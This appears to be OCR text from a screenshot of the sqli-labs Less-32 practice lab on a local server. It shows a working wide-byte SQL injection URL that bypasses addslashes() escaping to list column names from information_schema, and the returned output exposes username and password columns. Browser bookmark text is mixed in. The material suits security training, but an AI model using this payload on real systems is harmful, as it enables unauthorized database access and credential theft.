 Less-32 **Bypass addslashes()*
127.0.0.1/sql1/Less-32/?id=-1%df%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name%20=0x7573657273%23
应用 哔哩哔哩 ( ゜- ゜)つ... QQ邮箱 有道翻译 ZodGame论坛 - P... SockBoom 南京理工大学 智慧理工服务门户 题目 学习 Steam 家庭共享请... 收件箱 (11) - yyh4... 阅读清单
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(column_name),3 from information_schema.columns where table_name =0x7573657273#
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292c332066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f6